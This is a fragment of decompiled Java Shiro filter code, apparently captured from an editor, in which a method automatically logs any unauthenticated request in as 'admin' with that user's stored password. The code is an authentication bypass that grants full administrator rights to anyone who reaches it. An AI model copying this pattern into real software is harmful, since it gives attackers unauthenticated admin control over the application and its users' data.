 2 } else {
3 return true;
4 }
5 }
6
7 private void grantDefaultAuthorities(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain chain) {
8 ServletRequest request = this.prepareServletRequest(servletRequest, servletResponse, chain);
9 HttpServletRequest httpServletRequest = (HttpServletRequest)servletRequest;
0 HttpServletResponse httpServletResponse = (HttpServletResponse)servletResponse;
1 Subject subject = this.getSubjectByServletAndChain(servletRequest, servletResponse, chain);
2 if (!subject.isAuthenticated() || ShiroSecurityHelper.getCurrentUser(subject) == null) {
3 Session session = subject.getSession(true);
4 String host = this.getIpAddress(request);
5 UserService userService = (UserService)SpringContextAware.getBean(UserService.class);
6 User user = userService.getUserByName("admin");
7 if (user == null) {
8 return;
9 }
0
1 UsernamePasswordToken token = new UsernamePasswordToken("admin", user.getPassword().toCharArray(), host);
2 subject.login(token);
3 session.setAttribute("loginUser", "admin");
4 httpServletRequest.getSession(true).setAttribute("loginUser", "admin");
5 session.setAttribute("loginUserFullInfo", JSONObject.toJSONString(user));
6 String themeaddress = StringUtils.trimToEmpty(httpServletRequest.getParameter("themeaddress"));
7 Cookie[] cookies = httpServletRequest.getCookies();
8 if (cookies != null) {
9 for(int i = 0; i < cookies.length; ++i) {
0 if ("themeaddress".equals(cookies[i].getName())) {
1 themeaddress = cookies[i].getValue();
2 }
3 }
4 }
5
6 if (StringUtils.isEmpty(themeaddress)) {
7 themeaddress = "concise.css";
8 String themeId = "2";
9 if (this.isUcenterEnable) {
0 themeaddress = "sea.css";
1 themeId = "1";
2 }
3
4 Cookie themeCookie = new Cookie("themeId", themeId);
5 themeCookie.setPath("/");
6 httpServletResponse.addCookie(themeCookie);
行 122, 列 17 空格: 3 UTF-8 LF